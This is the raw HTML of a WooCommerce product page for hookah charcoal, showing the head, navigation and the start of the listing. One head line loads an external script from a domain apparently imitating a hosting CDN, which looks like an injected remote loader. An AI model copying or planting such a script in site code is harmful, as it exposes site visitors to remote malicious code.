<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://bookmysmoke.in/wp-content/uploads/2026/01/xts-theme_settings_default-1768309726.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C600%7CSignika+Negative%3A400%2C600%7CGreat+Vibes%3A400%7CPlayfair+Display%3A400%2C600&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743262868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743262870' type='text/css' media='all' />
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bookmysmoke.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LNDLCVK4GL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bookmysmoke.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LNDLCVK4GL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://bookmysmoke.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bookmysmoke.in/wp-json/wp/v2/product/9179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bookmysmoke.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://bookmysmoke.in/?p=9179' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									    <script async src="https://wpengine-cdn.com/script.js"></script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-270x270.png" />
<style>
		
		</style>			<style id="wd-style-header_801469-css" data-type="wd-style-header_801469">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}



		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.25);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-9179 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap dropdowns-color-light elementor-default elementor-kit-12">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_801469 whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://bookmysmoke.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="(max-width: 154px) 100vw, 154px" />	</a>
	</div>

<div class="whb-space-element whb-b51hbxbg8h22qn4yrxf1 " style="width:30px;"></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8512 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Buy it</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9546 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/" class="woodmart-nav-link">Accessories</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9547 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/bowls/" class="woodmart-nav-link">Bowls</a></li>
		<li id="menu-item-9548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9548 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/charcoal/" class="woodmart-nav-link">Charcoal</a></li>
		<li id="menu-item-9549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9549 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/smoking-accessories/" class="woodmart-nav-link">Smoking Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-9550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9550 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/" class="woodmart-nav-link">Hookah</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9551 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/al-akbar/" class="woodmart-nav-link">Al-Akbar</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9552 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/book-my-smoke/" class="woodmart-nav-link">Book My Smoke</a></li>
		<li id="menu-item-9553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9553 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/cocoyaya/" class="woodmart-nav-link">Cocoyaya</a></li>
		<li id="menu-item-9554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9554 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/mya/" class="woodmart-nav-link">MYA</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8511 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Rent it</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/" class="woodmart-nav-link">BMS Gold Hookah Kit For Rent</a></li>
	<li id="menu-item-9543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9543 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/" class="woodmart-nav-link">BMS Gold Single Bowl For Rent</a></li>
	<li id="menu-item-9544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9544 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/" class="woodmart-nav-link">BMS Regular Hookah Kit For Rent</a></li>
	<li id="menu-item-9545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9545 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" class="woodmart-nav-link">BMS Regular Single Bowl For Rent</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bookmysmoke.in/product-category/unlimited-party-catering/" class="woodmart-nav-link"><span class="nav-link-text">Events</span></a></li>
</ul></nav>

<div class="whb-space-element whb-xtvijxs81y17szvtq1xt " style="width:20px;"></div>

<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6ivlq8kef7blyepibxz1">
	<a href="https://bookmysmoke.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-3nfeopvrzqe2iffhoddj">
			<a href="https://bookmysmoke.in/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-5w7332ip5hfbfuoj9pl1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://bookmysmoke.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" style="max-width:120px;" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="(max-width: 154px) 100vw, 154px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://bookmysmoke.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-9179" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9179 status-publish first instock product_cat-accessories product_cat-charcoal has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="onsale product-label">Sale</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms-150x113.jpeg" data-thumb-alt="Al-Akbar Coconut Charcoals - 250 Grams/30 Cubes - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms.jpeg"><img width="700" height="525" src="https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms-700x525.jpeg" class="wp-post-image wp-post-image" alt="Al-Akbar Coconut Charcoals - 250 Grams/30 Cubes - Image 1" title="coconut akbar 250 Gms" data-caption="" data-src="https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms.jpeg" data-large_image="https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms.jpeg" data-large_image_width="1500" data-large_image_height="1125" decoding="async" fetchpriority="high" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms-700x525.jpeg 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms-430x323.jpeg 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms-150x113.jpeg 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms-400x300.jpeg 400w, https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms-1067x800.jpeg 1067w, https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms-768x576.jpeg 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms-860x645.jpeg 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms.jpeg 1500w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://bookmysmoke.in">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://bookmysmoke.in/product-category/accessories/">
					Accessories				</a>
			<span class="wd-delimiter"></span>				<a href="https://bookmysmoke.in/product-category/accessories/charcoal/" class="wd-last-link">
					Charcoal				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Al-Akbar Coconut Charcoals &#8211; 250 Grams/30 Cubes				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://bookmysmoke.in/product/afreen-magic-coals-10-pack-100-discs/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://bookmysmoke.in/product/afreen-magic-coals-10-pack-100-discs/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://bookmysmoke.in/wp-content/uploads/2022/08/35mm-magic-charcoal-1000x1000-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Afreen Magic Coals 10 Pack (100 Discs)" decoding="async" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://bookmysmoke.in/product/afreen-magic-coals-10-pack-100-discs/" class="wd-entities-title">
						Afreen Magic Coals 10 Pack (100 Discs)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://bookmysmoke.in/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://bookmysmoke.in/product/al-akbar-coconut-charcoals-500-grams-48-cubes/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://bookmysmoke.in/product/al-akbar-coconut-charcoals-500-grams-48-cubes/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-500-Gms-48-Pcs-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Al-Akbar Coconut Charcoals - 500 Grams/48 Cubes" decoding="async" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://bookmysmoke.in/product/al-akbar-coconut-charcoals-500-grams-48-cubes/" class="wd-entities-title">
						Al-Akbar Coconut Charcoals - 500 Grams/48 Cubes					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;399.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;249.00.</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Al-Akbar Coconut Charcoals &#8211; 250 Grams/30 Cubes
	</h1>
